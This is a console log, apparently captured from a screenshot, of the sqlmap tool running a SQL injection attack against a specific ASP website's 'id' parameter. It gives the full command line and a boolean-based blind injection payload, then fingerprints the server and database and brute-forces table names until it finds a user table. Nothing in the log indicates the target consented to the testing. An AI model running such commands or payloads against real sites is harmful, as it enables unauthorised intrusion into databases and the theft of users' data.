 管理员: C:\WINDOWS\system32\cmd.exe - sqlmap.py  -u "http://www.dm3.com/Content.asp?id=9" --dbms access --tables  --flush-session
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9 AND 3685=3685
---
[22:02:00] [INFO] testing Microsoft Access
[22:02:00] [INFO] confirming Microsoft Access
[22:02:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP, Microsoft IIS 8.5, ASP.NET
back-end DBMS: Microsoft Access
[22:02:00] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:02:00] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[22:02:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[22:02:00] [INFO] retrieved:
[22:02:00] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[22:02:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[22:02:01] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[22:02:01] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
do you want to use common table existence check? [Y/n/q] y
which common tables (wordlist) file do you want to use?
[1] default 'D:\sqlmap\data\txt\common-tables.txt' (press Enter)
[2] custom
> 1
[22:02:06] [INFO] performing table existence using items from 'D:\sqlmap\data\txt\common-tables.txt'
[22:02:06] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:02:12] [INFO] starting 10 threads
[22:02:13] [INFO] retrieved: i_user
[22:02:14] [INFO] tried 42/3457 items (1%)